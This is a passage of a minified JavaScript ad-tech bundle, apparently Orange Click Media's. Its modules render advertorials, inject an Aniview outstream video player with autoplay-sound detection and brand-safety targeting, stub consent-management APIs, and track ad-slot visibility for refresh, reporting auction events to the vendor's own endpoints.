Promise.all(e)};Me.spread=Fc;Me.isAxiosError=Tc;Me.mergeConfig=ni;Me.AxiosHeaders=_t;Me.formToJSON=t=>Ao(M.isHTMLForm(t)?new FormData(t):t);Me.getAdapter=Do.getAdapter;Me.HttpStatusCode=Pc;Me.default=Me;No.exports=Me});var wr=V((rm,Bo)=>{var Rc=yr(),Ht="advertorials",Dc="https://ocm-advertorials-api.ocm.workers.dev/api/advertorials";Bo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.advertorial_config=e.is_mobile?this.config.services.advertorials.mobile:this.config.services.advertorials.desktop,this.aid=null,this.endedEvent=new Event("ocm-advertorials-end")}run(){return new Promise((e,i)=>(performance.mark("advertorials_start"),this.aid=this.utils.getParameterByName("aid"),this.aid&&this.aid!==""&&(this.setupGA4(),Rc(`${Dc}/${this.aid}`,{method:"GET",withCredentials:!1,headers:{Accept:"application/json"},validateStatus:function(n){return n>=200&&n<500}}).then(n=>(this.renderAdvertorial(n.data),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ht}))).catch(n=>n.response?(this.utils.log.warn(Ht,"Failed to fetch advertorial data"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ht})):n.request?(this.utils.log.warn(Ht,"Failed to fetch advertorial data"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ht})):(this.utils.log.error(Ht,n.message,"Failed to fetch advertorial data"),this.utils.window.dispatchEvent(this.endedEvent),i({name:Ht,message:n.message})))),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ht})))}setupGA4(){let e=this.utils.window.document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id=G-H5PRQ51VCP",e.async=!0,this.utils.window.document.head.appendChild(e),window.dataLayer=window.dataLayer||[];function i(){dataLayer.push(arguments)}i("js",new Date),i("config","G-H5PRQ51VCP",{send_page_view:!1})}renderAdvertorial(e){let i=e.type,n=this.utils.window.document.querySelector(this.advertorial_config.selectors.title),r=this.utils.window.document.querySelector(this.advertorial_config.selectors.content);if(this.utils.loadStyle(`${this.advertorial_config.selectors.content} > p, ${this.advertorial_config.selectors.content} > img { margin:0 auto 1rem;}`),this.utils.loadStyle(".ocm-advertorial-img-align-left { float: left;  margin-right: 1.5em; } .ocm-advertorial-img-align-center { display: block; margin-left: auto;  margin-right: auto; } .ocm-advertorial-img-align-right { float: right; margin-left: 1.5em; }"),e.landingPage=this.buildLandingPageUrl(e.landingPage),i==="advertorial")try{n&&(n.innerHTML=e.title),r&&(r.innerHTML=`${e.content} <p></p> <a href="${e.landingPage}" target="_blank" id="advertorial-promo-link">${e.landingPageLabel}</a>`),gtag("event","page_view",{page_title:this.utils.window.document.getElementsByTagName("title")[0].text,page_location:this.utils.window.location.href,content_id:this.aid})}catch(s){this.utils.log.error(Ht,s,"Failed to render advertorial content")}}buildLandingPageUrl(e){let{searchParams:i}=new URL(this.utils.window.location.href);i.delete("aid");let n=new URL(e);return i.forEach((r,s)=>{n.searchParams.append(s,r)}),n.toString()}}});var on=V((om,Mo)=>{var ee="aniview";Mo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.aniviewConfig=this.utils.is_mobile?i.services.aniview.mobile:i.services.aniview.desktop,this.aniviewConfig.debug=this.config.services.aniview.debug,this.aniviewConfig.sync_with_storyteller=this.config.services.aniview.sync_with_storyteller,this.aniviewConfig.sound_hack=typeof this.config.services.aniview.sound_hack<"u"?this.config.services.aniview.sound_hack:!0,this.rules=this.aniviewConfig.rules,this.isHeaderBidding=!1,this.ADSQ_TARGETING=null,this.ANIVIEW_FEE=.2,this.rand=Math.random(),this.plcmt=2,this.floatingConfigProperty=null,this.endedEvent=new Event("ocm-aniview-end")}run(){return new Promise(async(e,i)=>{this.utils.isIOS?this.vpmute=this.rand>.7?0:1:this.aniviewConfig.sound_hack&&await this.determineVpMute(),this.utils.contentLoaded().then(()=>(this.utils.log.info(ee,`After determining vpmute = ${this.vpmute}`),this.aniviewConfig.lazyload&&this.aniviewConfig.lazyload.enable?(this.utils.window.dispatchEvent(this.endedEvent),this.lazyLoadInject(e,i)):(this.utils.window.dispatchEvent(this.endedEvent),this.inject(e,i))))})}determineVpMute(){return new Promise(e=>{if(window.top.OCM?.baso)return this.browserAllowsSoundOn=window.top.OCM.baso,this.vpmute=this.browserAllowsSoundOn?0:1,e();let i=document.createElement("video");i.src="//cdn.orangeclickmedia.com/videos/ovp.mp4",i.muted=!1,i.volume=.001,i.play().then(()=>{i.volume=0,this.browserAllowsSoundOn=!0,window.top.OCM.baso=!0,this.vpmute=this.browserAllowsSoundOn?0:1,this.utils.log.info(ee,`Browser allows sound on. Setting vpmute = ${this.vpmute}`),e()}).catch(n=>{window.top.OCM.baso=!1,this.vpmute=this.browserAllowsSoundOn?0:1,this.utils.log.info(ee,`Browser does not allow sound on. Setting vpmute = ${this.vpmute}`,JSON.stringify(n)),e()}).finally(()=>{this.utils.log.info(ee,`Finally, vpmute = ${this.vpmute}`),i.remove()})})}lazyLoadInject(e,i){let n=this.aniviewConfig.lazyload.offset&&this.aniviewConfig.lazyload.offset!==""?+this.aniviewConfig.lazyload.offset:0,r=this.utils.adjustLazyLoadOffset(n);this.utils.lazyLoad(this.rules.selector,{rootMargin:`${r}px 0px`},(s,o)=>{this.isInjected||(this.isInjected=!0,this.inject(e,i))})}inject(e,i){performance.mark("aniview_start"),this.utils.log.info(ee,"Running...");let n=this.utils.determineInjectionTarget(this.aniviewConfig.rules.selector,this.aniviewConfig.rules.position,this.aniviewConfig.rules.count_gt,this.aniviewConfig.rules.word_count,this.aniviewConfig.rules.words_gt);if(!n)return this.utils.shouldLogError?i({name:ee,message:"Target node not found in DOM"}):e({name:ee});this.utils.log.info(ee,"node found: ",n);let r=this.utils.window.location.protocol+"//"+this.utils.window.location.hostname+this.utils.window.location.pathname,s=document.createElement("script");s.id=`AV${this.aniviewConfig.playerTagId}`,s.type="text/javascript",s.src=`https://tg1.orangeclickmedia.com/api/adserver/spt?AV_PUBLISHERID=${this.aniviewConfig.publisher}&AV_TAGID=${this.aniviewConfig.playerTagId}&AV_URL=${r}`,s.src+=`&AV_CUSTOM8=${this.vpmute}&AV_CUSTOM9=${this.plcmt}`,s.async=!0,s.setAttribute("data-config-api","avConfig"),s.setAttribute("data-player-api","avPassback"),this.aniviewConfig&&this.aniviewConfig.sticky&&this.aniviewConfig.sticky.enable&&(this.utils.log.info(ee," sticky option is enabled for aniview player"),this.appendStickStyle());let o=this.utils.window.document.createElement("div");o.classList.add("ocm-player"),this.aniviewConfig.classes&&o.classList.add(this.aniviewConfig.classes),this.aniviewConfig.styles&&(o.style=this.aniviewConfig.styles);let a=!!this.utils.window.top.document.querySelector('script[src*="chirp.js"]'),l=!!this.utils.config.services.header_bidding.adsqRTDModuleEnabled;if(!a&&!l)return this.appendTag(n,o,s,e,i);this.utils.waitFor("ADSQ.response",()=>{let u=[],p=null;if(p=window.top.ADSQ?.response,p){p.classified_as&&p.classified_as.forEach(f=>{let c=[];c=f.split("/");let g=null;c.forEach(h=>{g?g+="/"+h:g=h,u.push(g)})}),this.ADSQ_TARGETING={adsq_bs:typeof p.brandSafe<"u"?p.brandSafe===!0?"Yes":"No":"notEvaluated",adsq_bs_class:u.length?[...new Set(u)]:[],adsq_bs_sent:p.sentiment||"",hostname:window.top.location.hostname.replace("www.",""),city:p?.geo?.city||"",country:p?.geo?.country||""},s.src+=`&AV_CUSTOM1=${this.ADSQ_TARGETING.adsq_bs}`,s.src+=this.ADSQ_TARGETING.adsq_bs_class.length?`&AV_CUSTOM2=${encodeURIComponent(this.ADSQ_TARGETING.adsq_bs_class.join(","))}`:"",s.src+=this.ADSQ_TARGETING.adsq_bs_sent!==""?`&AV_CUSTOM3=${this.ADSQ_TARGETING.adsq_bs_sent}`:"";let y="adsq_bs="+this.ADSQ_TARGETING.adsq_bs+";";this.ADSQ_TARGETING.adsq_bs_class.length&&this.ADSQ_TARGETING.adsq_bs_class.forEach(f=>{y+="adsq_bs_class="+encodeURIComponent(f)+";"}),y+=this.ADSQ_TARGETING.adsq_bs_sent!==""?"adsq_bs_sent="+this.ADSQ_TARGETING.adsq_bs_sent+";":"",s.src+=`&AV_CUSTOM7=${encodeURIComponent(y)}`}return this.appendTag(n,o,s,e,i)},30,()=>this.appendTag(n,o,s,e,i))}appendTag(e,i,n,r,s){if(this.createPassbacks(),!this.utils.window.googletag.pubads)try{return this.utils.injectTag(e,i,this.aniviewConfig.rules.place),i.append(n),this.utils.log.info(ee,"Selector found and script added",e,n),r({name:ee})}catch{return s({name:ee,message:"Error appending aniview script"})}this.utils.gptApiReady().then(()=>{this.utils.window.googletag.cmd.push(()=>{let o=this.utils.window.googletag.pubads().getTargetingKeys().map(a=>encodeURIComponent(`${a}=${this.utils.window.googletag.pubads().getTargeting(a).join(",")}`)).join("%26");n.src+=`&AV_CUSTOM6=${o}%26plcmt%3D${this.plcmt}`;try{return this.utils.injectTag(e,i,this.aniviewConfig.rules.place),i.append(n),this.utils.log.info(ee,"Selector found and script added",e,n),r({name:ee})}catch{return s({name:ee,message:"Error appending aniview script"})}})})}appendStickStyle(){let e=`${this.aniviewConfig?.sticky?.offsets?.top||0}px`,i=`${this.aniviewConfig?.sticky?.offsets?.bottom||0}px`,n=`${this.aniviewConfig?.sticky?.offsets?.left||0} px`,r=`${this.aniviewConfig?.sticky?.offsets?.right||0}px`,s=`${this.aniviewConfig?.sticky?.height||0}px`,o=`${this.aniviewConfig?.sticky?.width||0}px`;switch(this.aniviewConfig?.sticky?.position){case"bottom_right":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; bottom: ${i}; right: ${r};  height: ${s}; width: ${o}; }`);break;case"bottom_left":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; bottom: ${i}; left: ${n};  height: ${s}; width: ${o}; }`);break;case"top_right":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; top: ${e}; right: ${r};  height: ${s}; width: ${o}; }`);break;case"top_left":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; top: ${e}; left: ${n};  height: ${s}; width: ${o}; }`);break}}updateAniviewStickyState(e){if(this.utils.window.postMessage({type:"stickies_sync",service:"aniview",value:e}),this.isStickyAllowed()&&e){let n=this.utils.window.document.querySelector('iframe[id="ocm-st-frame"]');n&&n.contentWindow.postMessage({channel:"storyteller",event:"isIntersecting",value:!0})}}isStickyAllowed(){return this.aniviewConfig.sync_with_storyteller?!(this.utils.window.OCM.sws&&this.utils.window.OCM.sws.story_teller_v2&&this.utils.window.OCM.ST?.hasAd):!0}createPassbacks(){this.utils.window.avConfig=(e,i)=>{!this.utils.isIOS&&this.aniviewConfig.sound_hack&&(e.autosounddetect=!0,e.autosoundvolume=.001),this.initialAvConfig=JSON.parse(JSON.stringify(e)),e.openRtb={site:{ext:{data:this.ADSQ_TARGETING}}},e.ortb2Imp={ext:{data:this.ADSQ_TARGETING}},e.pbanalytics=[{provider:"ocmpba",options:{callback:n=>{this.handleAnalyticsCallback(n)}}}]},this.utils.window.avPassback=(e,i)=>{if(this.utils.log.info(ee,"Checking if I should run OCM.oipb for specific player"),this.utils.log.info(ee,"config.tagId !== this.aniviewConfig.playerTagId",e.tagId,this.aniviewConfig.playerTagId),e.tagId===this.aniviewConfig.playerTagId){if(this.aniviewConfig&&this.aniviewConfig.sticky&&this.aniviewConfig.sticky.enable){let n=this.aniviewConfig?.sticky?.height||0,r=this.aniviewConfig?.sticky?.width||0;i.resize(r,n)}e?.playOnViewPerc&&(e.playOnViewPerc=30),this.initialAvConfig?.floating&&(this.initialAvConfig?.closeButton&&(e.closeButton=!1),e.floating.closeButton=!1,e.floating.backgroundColor="White"),this.utils.window.OCM.handleCustomFloatingConfig&&typeof this.utils.window.OCM.handleCustomFloatingConfig=="function"?(this.utils.window.OCM.handleCustomFloatingConfig(e,i),this.utils.log.info(ee,"Custom handling for the configuration: ",e)):(this.handleVCHackFloatingConfig(e),this.utils.log.info(ee,"VCHack handling for the configuration:",e)),this.utils.window.OCM.handleCustomAdImpression&&typeof this.utils.window.OCM.handleCustomAdImpression=="function"&&(e.enableViewability=!0),this.floatingConfigProperty={...e.floating},i.updateGui(e),i.on("AdClosed",(n,r)=>{let s=this.utils.window.document.querySelector(".ocm-player");s&&s.remove()}),i.on("AdImpression",(n,r)=>{let s=this.isStickyAllowed();!this.utils.isIOS&&this.aniviewConfig.sound_hack&&this.utils.window.document.addEventListener("click",o=>{i.getAdVolume()>0&&i.mute()},{once:!0}),this.utils.window.OCM.handleCustomAdImpression&&typeof this.utils.window.OCM.handleCustomAdImpression=="function"?(this.utils.window.OCM.handleCustomAdImpression(e,i,n),this.updateAniviewStickyState(!!e?.floating)):(s&&Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&(e.floating={...this.floatingConfigProperty},i.updateGui(e),this.updateAniviewStickyState(!0)),s||(delete e.floating,i.updateGui(e),this.updateAniviewStickyState(!1))),this.utils.is_mobile&&this.resizePlayerForVerticalAd(n,i),this.handleAdImpression(n)}),i.on("AdViewableImpression",(n,r)=>{let s=this.isStickyAllowed();this.utils.log.info(ee,"AdViewableImpression",n,r),this.handleAdViewableImpression(n),s&&this.initialAvConfig?.floating&&(this.initialAvConfig?.closeButton&&(e.closeButton=!0),e.floating.closeButton=!0,i.updateGui(e),this.updateAniviewStickyState(!0)),this.utils.window.OCM.handleCustomAdViewableImpression&&typeof this.utils.window.OCM.handleCustomAdViewableImpression=="function"?(e=this.utils.window.OCM.handleCustomAdViewableImpression(e,i,n),i.updateGui(e),this.updateAniviewStickyState(!!e?.floating)):this.utils.window&&this.utils.window.OCM&&this.utils.window.OCM.handleCustomAdImpression&&typeof this.utils.window.OCM.handleCustomAdImpression=="function"||!this.initialAvConfig?.floating&&this.aniviewConfig.vchack&&setTimeout(()=>{i.stopFloat(),this.updateAniviewStickyState(!1)},2e3)}),i.on("AdVideoFirstQuartile",(n,r)=>{this.utils.log.info(ee,"AdVideoFirstQuartile",n,r),this.handleAdVideoFirstQuartile(n)}),i.on("AdVideoMidpoint",(n,r)=>{this.utils.log.info(ee,"AdVideoMidpoint",n,r),this.handleAdVideoMidpoint(n)}),i.on("AdVideoThirdQuartile",(n,r)=>{this.utils.log.info(ee,"AdVideoThirdQuartile",n,r),this.handleAdVideoThirdQuartile(n)}),i.on("AdVideoComplete",(n,r)=>{this.utils.log.info(ee,"AdVideoComplete",n,r),this.handleAdVideoComplete(n),Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&this.updateAniviewStickyState(!1)}),i.on("AdSkipped",(n,r)=>{Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&this.updateAniviewStickyState(!1)}),i.on("AdClosed",(n,r)=>{Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&this.updateAniviewStickyState(!1)}),i.on("AdClickThru",(n,r)=>{this.utils.log.info(ee,"AdClickThru",n,r),this.handleAdClickThru(n)}),i.on("AdError",(n,r)=>{this.utils.log.info(ee,"AdError",n,r),typeof this.utils.window.OCM.oipb=="function"&&this.utils.window.OCM.oipb(n,r)})}}}handleAdImpression(e){this.utils.log.info(ee,"An new impression event was triggered:",e);let i={...e.tagInfo};if(i){let n=i.bidder&&this.auction&&this.auction.bidders&&this.auction.bidders[i.bidder].size,r=this.utils.window&&this.utils.window.OCM&&this.utils.window.OCM.getCurrencyConversion&&this.utils.window.OCM.getCurrencyConversion("USD"),s=i.bidCpm;if(s>0&&(s=r?parseFloat(((s-this.ANIVIEW_FEE)*r).toFixed(5)):s-this.ANIVIEW_FEE),this.isHeaderBidding=i.bidder&&i.bidder!=="GAM"&&i.bidder!=="amazon",!this.isHeaderBidding)return;let o={data:{adUnit:"aniview_outstream",auction:this.auction,auctionId:this.auctionId,bidder:i.bidder,consent:this.utils.window.OCM.hasPurposeOneConsent,cpm:s,dealId:i.bidData.dealId||null,fizz:!1,isNew:1,mediaType:"video",meta:JSON.stringify(i.bidData.meta),oeid:this.utils._oeid,size:n,source:"client"},event:"pba-update",eventName:"Bid won",options:this.options};fetch("https://windrunner.orangeclickmedia.com/pba-update",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(o)}).then(a=>{a.json().then(()=>{this.utils.log.info(ee,"A pba update was sent to wind runner successfully with data: ",o)})}).catch(a=>{this.utils.log.error(ee,a,"Error: ")})}}handleAnalyticsCallback(e){this.utils.log.info(ee,"An new analytics callback event was triggered:",e);let i=e.data;if(i){let n=Object.assign({},e.options);delete n.callback,n.options={},this.utils.getParameterByName("dicbo")!==""&&(e.options.utmTagData.utm_source="outbrain",n.utmTagData.utm_source="outbrain"),this.utils.getParameterByName("ref")==="storyteller"&&(e.options.utmTagData.utm_source="storyteller",n.utmTagData.utm_source="storyteller"),this.options=n;let o=Object.keys(i.adUnits).map(l=>Object.keys(i.adUnits[l].bidders).map(u=>/\d/.test(u)||u.includes("_")?null:i.adUnits[l].bidders[u]).filter(u=>u!==null)).flat().reduce((l,u)=>({...l,[u.bidder]:u}),{});this.bidders=o,Object.keys(this.bidders).forEach(l=>{let u=this.utils.window.OCM.getCurrencyConversion&&this.utils.window.OCM.getCurrencyConversion("USD"),p=this.bidders[l].cpm;p>0&&(p=u?parseFloat(((p-this.ANIVIEW_FEE)*u).toFixed(5)):p-this.ANIVIEW_FEE),this.bidders[l].cpm=p}),this.auction={adUnit:"aniview_outstream",bidders:o,finish:i.finish,start:i.start,status:"finished",timeout:i.timeout},this.auctionId=i.id;let a={data:{id:this.auctionId,start:i.start,timeout:i.timeout,adUnits:{aniview_outstream:this.auction},finish:i.finish,oeid:this.utils._oeid,consent:this.utils.window.OCM.hasPurposeOneConsent},event:"pba-stream",eventName:"Auction",options:e.options};fetch("https://windrunner.orangeclickmedia.com/pba-stream",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(a)}).then(l=>{l.json().then(()=>{this.utils.log.info(ee,"A pba stream was sent to wind runner successfully with data: ",a)})}).catch(l=>{["Failed to fetch","NetworkError when attempting to fetch resource","Load failed"].includes(l.message)||this.utils.log.error(ee,l,"Unable to send pba-stream to Jaina")})}}handleVideoEvents(e){if(!this.isHeaderBidding)return;let i={eventName:e,adUnit:"aniview_outstream",auctionId:this.auctionId};fetch(e==="bidViewable"?"https://windrunner.orangeclickmedia.com/pba-viewability":"https://windrunner.orangeclickmedia.com/pba-video",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(i)}).then(r=>{r.json().then(s=>{this.utils.log.info(ee,"A pba video event was sent to wind runner successfully with data: ",i)})}).catch(r=>{this.utils.log.error(ee,r,"Error: ")})}handleAdViewableImpression(e){this.utils.log.info(ee,"An new viewable impression event was triggered:",e),this.handleVideoEvents("bidViewable")}handleAdVideoFirstQuartile(e){this.utils.log.info(ee,"An new first quartile event was triggered:",e),this.handleVideoEvents("first_quartile")}handleAdVideoMidpoint(e){this.utils.log.info(ee,"An new mid point event was triggered:",e),this.handleVideoEvents("midpoint")}handleAdVideoThirdQuartile(e){this.utils.log.info(ee,"An new third quartile event was triggered:",e),this.handleVideoEvents("third_quartile")}handleAdVideoComplete(e){this.utils.log.info(ee,"An new video complete event was triggered:",e),this.handleVideoEvents("complete")}handleAdClickThru(e){this.utils.log.info(ee,"An new ad click thru event was triggered:",e),this.handleVideoEvents("click")}handleVCHackFloatingConfig(e){let i=this.isStickyAllowed();!this.initialAvConfig?.floating&&this.aniviewConfig.vchack&&i&&(e.floating={resize:!0,position:this.aniviewConfig.vchack_position||(this.utils.is_mobile?"Top":"Top-Right"),closeButton:!0,floatOnImp:!0,resizingMethod:1,size:.6,floatOnBottom:!0,backgroundColor:"White",right:0,left:0,top:0,bottom:0})}resizePlayerForVerticalAd(e,i){try{this.utils.log.info(ee,"AdImpression Event: ",e);let n=e?.tagInfo?.mediaInfo?.width,r=i.getWidth(),s=e?.tagInfo?.mediaInfo?.height;if(s<=n)return;this.utils.log.info(ee,"Tag width: ",n," Tag height: ",s);let o=n/s,a=r/o;i.resize(r,a)}catch(n){this.utils.log.error(ee,n,"Error: ")}}}});var an=V((lm,jo)=>{var br="cmp";jo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-cmp-end")}run(){return new Promise((e,i)=>{if(performance.mark("cmp_start"),this.utils.isGoogle())return this.utils.log.info(br,"Googlebot/Lighthouse detected."),this.utils.window.dispatchEvent(this.endedEvent),e({name:"cmp"});if(!this.config.use_window_top)return this.utils.log.warn(br,"Not using window.top, so CMP here is not our responsibility."),this.utils.window.dispatchEvent(this.endedEvent),e({name:"cmp"});this.loadCmpV2(),window.top.__tcfapi("addEventListener",2,(n,r)=>{if(r&&n.cmpStatus==="loaded")return this.utils.log.info(br,"Loaded"),this.utils.window.dispatchEvent(this.endedEvent),e({name:"cmp"})})})}loadCmpV2(){let e=this.config.services.cmp.hasOwnProperty("hostname")&&this.config.services.cmp.hostname!==""&&this.config.services.cmp.hostname!==null?this.config.services.cmp.hostname:window.location.hostname,i=document.createElement("script"),n=document.getElementsByTagName("script")[0],r="https://cmp.inmobi.com".concat("/choice/",this.config.services.cmp.network_id,"/",e,"/choice.js?tag_version=V3"),s=0,o=3;i.async=!0,i.type="text/javascript",i.src=r,n.parentNode.insertBefore(i,n);function a(){let f="__tcfapiLocator",c=[],g=window,h;function v(){let S=g.document,x=!!g.frames[f];if(!x)if(S.body){let _=S.createElement("iframe");_.style.cssText="display:none",_.name=f,S.body.appendChild(_)}else setTimeout(v,5);return!x}function m(){let S,x=arguments;if(x.length)if(x[0]==="setGdprApplies")x.length>3&&x[2]===2&&typeof x[3]=="boolean"&&(S=x[3],typeof x[2]=="function"&&x[2]("set",!0));else if(x[0]==="ping"){let _={gdprApplies:S,cmpLoaded:!1,cmpStatus:"stub"};typeof x[2]=="function"&&x[2](_)}else x[0]==="init"&&typeof x[3]=="object"&&(x[3]=Object.assign(x[3],{tag_version:"V3"})),c.push(x);else return c}function w(S){let x=typeof S.data=="string",_={};try{x?_=JSON.parse(S.data):_=S.data}catch{}let R=_.__tcfapiCall;R&&window.__tcfapi(R.command,R.version,function(N,b){let E={__tcfapiReturn:{returnValue:N,success:b,callId:R.callId}};x&&(E=JSON.stringify(E)),S&&S.source&&S.source.postMessage&&S.source.postMessage(E,"*")},R.parameter)}for(;g;){try{if(g.frames[f]){h=g;break}}catch{}if(g===window.top)break;g=g.parent}h||(v(),g.__tcfapi=m,g.addEventListener("message",w,!1))}a();function l(){let c=["2:tcfeuv2","6:uspv1","7:usnatv1","8:usca","9:usvav1","10:uscov1","11:usutv1","12:usctv1"];window.__gpp_addFrame=function(g){if(!window.frames[g])if(document.body){let h=document.createElement("iframe");h.style.cssText="display:none",h.name=g,document.body.appendChild(h)}else window.setTimeout(window.__gpp_addFrame,10,g)},window.__gpp_stub=function(){let g=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!g.length||g.length==1&&g[0]=="queue")return __gpp.queue;if(g.length==1&&g[0]=="events")return __gpp.events;let h=g[0],v=g.length>1?g[1]:null,m=g.length>2?g[2]:null;if(h==="ping")v({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:c,cmpId:10,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if(h==="addEventListener"){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;let w=__gpp.lastId;__gpp.events.push({id:w,callback:v,parameter:m}),v({eventName:"listenerRegistered",listenerId:w,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:c,cmpId:10,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if(h==="removeEventListener"){let w=!1;for(let S=0;S<__gpp.events.length;S++)if(__gpp.events[S].id==m){__gpp.events.splice(S,1),w=!0;break}v({eventName:"listenerRemoved",listenerId:m,data:w,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:c,cmpId:10,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else h==="hasSection"?v(!1,!0):h==="getSection"||h==="getField"?v(null,!0):__gpp.queue.push([].slice.apply(g))},window.__gpp_msghandler=function(g){let h=typeof g.data=="string";try{let v=h?JSON.parse(g.data):g.data}catch{let m=null}if(typeof json=="object"&&json!==null&&"__gppCall"in json){let v=json.__gppCall;window.__gpp(v.command,function(m,w){let S={__gppReturn:{returnValue:m,success:w,callId:v.callId}};g.source.postMessage(h?JSON.stringify(S):S,"*")},"parameter"in v?v.parameter:null,"version"in v?v.version:"1.1")}},(!("__gpp"in window)||typeof window.__gpp!="function")&&(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"))}l();let u=function(){let f=arguments;typeof window.__uspapi!==u&&setTimeout(function(){typeof window.__uspapi<"u"&&window.__uspapi.apply(window.__uspapi,f)},500)},p=null,y=function(){s++,window.__uspapi===u&&s<o?console.warn("USP is not accessible"):clearInterval(p)};typeof window.__uspapi>"u"&&(window.__uspapi=u,p=setInterval(y,6e3))}}});var Sr=V((cm,Lo)=>{var J="fizz";Lo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.fizzConfig=this.config.services.fizz,this.headerBiddingFunctionality=this.config.services.header_bidding&&this.config.services.header_bidding.active?this.config.services.header_bidding.functionality:null,this.engaging=!1,this.engagementTimer=null,this.slotsObserver=null,this.isRefreshIntervalStarted=!1,this.slots=[],this.INTERSECTION_OBSERVER_TIMEOUT=1e3,this.FULLSCREEN_INTERVAL=7e3,this.TEADS_MAX_VIDEO_DURATION=3e4,this.INTERSECTION_OBSERVER_OPTIONS={root:null,rootMargin:"0px",threshold:.5},this.TRIGGER_REFRESH_INTERVAL=3e3,this.BIDDERS_TO_DROP_AT_HB=["amazon","outbrain"],this.endedEvent=new Event("ocm-fizz-end")}run(){return new Promise((e,i)=>{if(performance.mark("fizz_start"),this.utils.url.includes("google_preview="))return this.utils.log.warn(J,"SEIZE FIRE. Will not run in google_preview mode."),this.utils.window.dispatchEvent(this.endedEvent),e({name:J});if(!this.utils.window.googletag||typeof this.utils.window.googletag.pubads!="function"||!this.utils.window.googletag.enums)return this.utils.log.warn(J,"googletag is not available or is not the GAM version, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:J});this.utils.log.info(J,"Running...");try{this.trackUserEngagement()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error tracking user engagement"})}try{this.slotsObserver=this.createSlotsObserver()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error creating slots observer"})}try{this.slotRenderEndedListener()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error registering slotRenderEndedListener for GAM impressions"})}try{this.adRenderSucceededListener()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error registering adRenderSucceededListener for HB impressions"})}return this.utils.window.dispatchEvent(this.endedEvent),e({name:J})})}trackUserEngagement(){["touchstart","touchmove","click","scroll","keyup"].forEach(e=>{this.utils.window.addEventListener(e,this.utils.throttle(()=>{this.engaging=!0,this.utils.log.info(J,"User engaged"),this.engagementTimer&&clearTimeout(this.engagementTimer),this.engagementTimer=setTimeout(()=>{this.engaging=!1,this.utils.log.info(J,"User disengaged")},1e4)},1e3))}),this.utils.log.info(J,"Running user engagement listener")}createSlotsObserver(){return new IntersectionObserver(e=>{e.forEach(i=>{i.isIntersecting&&setTimeout(()=>{let n=i?.target?.id;n&&this.slots[n]&&this.utils.isSlotInViewport(n)&&this.utils.isSlotVisible(n)?(this.slots[n].viewedAt=Date.now(),this.utils.log.info(J,`[Intersection Observer] Slot "${i.target.id}" is visible at viewport`),this.slotsObserver.unobserve(i.target)):this.utils.log.info(J,`[Intersection Observer] Slot "${i.target.id}" is out of viewport`)},this.INTERSECTION_OBSERVER_TIMEOUT)})},this.INTERSECTION_OBSERVER_OPTIONS)}slotRenderEndedListener(){this.utils.log.info(J,"Looking for rendered slots"),this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",e=>{this.isRefreshIntervalStarted||(this.isRefreshIntervalStarted=!0,this.startRefreshInterval());let i=e.slot.getAdUnitPath(),n=e.slot.getSlotElementId(),r=this.utils.window.document.getElementById(n),s=e.isEmpty?null:e.slot.getResponseInformation();if(!this.allowByAdUnit(i)){this.removeFromSlots(n,i,s),this.utils.log.info(J,`Blocking refresh of "${i}" due to not whitelisted ad unit path`);return}if(!e.isEmpty){if(this.utils.log.info(J,`Checking "${i}" for whitelisted advertiserId = ${s.advertiserId}`),!this.allowByAdvertiser(s.advertiserId)){this.utils.log.info(J,`Removing "${i}" from fizz slots due to not allowed by advertiser`),this.removeFromSlots(n,i,s);return}e.size[0]>1&&e.size[1]>1&&e.slot.defineSizeMapping(googletag.sizeMapping().addSize([0,0],[[e.size[0],e.size[1]]]).build()).addService(googletag.pubads());let o=this.getMaxHeightForSlot(i),a=this.utils.window.document.querySelector(`#${n} iframe`);if(a){let l=a.clientHeight||a.offsetHeight;l&&o===l&&!n.includes("ocm_sticky")&&!r.parentNode.classList.contains("ocm-mis-wrapper")&&(r.style.minHeight=o+"px",this.utils.log.info(J,"Attaching min height to ",i))}}if(this.slots.hasOwnProperty(n))this.slots[n].isEmpty=e.isEmpty,this.slots[n].viewedAt=null,this.slots[n].renderedAt=Date.now(),this.utils.log.info(J,`Updated time for slot "${n}"`,this.slots[n]);else{let 